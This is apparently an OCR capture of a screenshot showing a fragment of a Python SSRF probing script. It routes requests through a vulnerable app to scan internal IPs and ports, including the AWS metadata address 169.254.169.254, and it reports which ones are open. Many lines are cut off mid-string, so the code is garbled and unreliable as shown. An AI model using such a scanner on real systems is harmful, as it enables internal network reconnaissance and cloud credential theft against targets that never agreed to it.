
import requests

import time

target_url = "http://vulnerable-app.com
internal_ips = [

    "10.0.0.1", "10.0.0.2", "172.16.0.1
    "169.254.169.254"  # AWS metadata

]

common_ports = [22, 80, 443, 3000, 5000
def probe_ssrf(base, ip, port):

    test_url = f"http://{ip}:{port}"

    full_url = base + test_url

    try:

        start = time.time()

        r = requests.get(full_url, time
        elapsed = time.time() - start

        if r.status_code < 500:

            print(f"[OPEN] {ip}:{port} 